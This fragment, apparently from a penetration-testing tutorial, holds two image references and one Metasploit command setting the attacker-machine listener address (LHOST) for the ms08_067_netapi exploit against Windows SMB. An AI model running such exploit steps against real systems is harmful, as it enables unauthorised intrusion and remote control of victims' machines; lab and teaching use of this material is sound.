 msf exploit(ms08_067_netapi) > set LHOST 192.168.132.130 //攻击机ip